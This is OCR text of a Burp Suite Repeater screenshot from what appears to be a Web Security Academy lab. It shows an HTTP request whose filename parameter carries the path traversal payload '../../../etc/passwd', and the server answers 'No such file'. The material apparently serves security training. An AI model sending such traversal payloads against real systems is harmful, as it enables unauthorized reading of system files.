 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a240053042adae78004719d005700ee.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a240053042adae78004719d005700ee.web-security-academy.net
3 Cookie: session=nlfVOjRwLxngevDUnMZ1RWOsswgqdzul
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a240053042adae78004719d005700ee.web-security-academy.net/product?productId=18
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 136 bytes | 230 millis